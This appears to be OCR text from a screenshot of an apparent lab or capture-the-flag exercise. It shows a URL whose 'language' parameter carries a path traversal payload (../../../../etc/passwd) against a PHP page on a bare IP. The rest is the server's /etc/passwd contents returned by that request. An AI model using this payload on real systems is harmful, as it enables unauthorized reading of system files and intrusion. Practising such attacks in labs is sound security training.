 Not Secure http://154.57.164.64:33512/index.php?language=/../../../../etc/passwd
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/
ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/
nologin mysql:x:101:102:MySQL Server,,,:/
nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/
nologin sshd:x:106:65534::/run/sshd:/usr/sbin/
Read More
YANG